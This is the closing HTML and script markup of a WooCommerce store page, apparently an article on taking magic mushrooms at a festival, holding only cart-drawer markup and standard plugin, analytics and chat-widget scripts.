			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>



<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"1f032bcb62"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"b8771102a9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b8771102a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"1933ddbca0","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"e8c8e4f098","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"a9e723cdc4","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script type="rocketlazyloadscript" data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Psilocybin Mushrooms","Magic Mushrooms at a Festival: Add Music to Your Trip"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
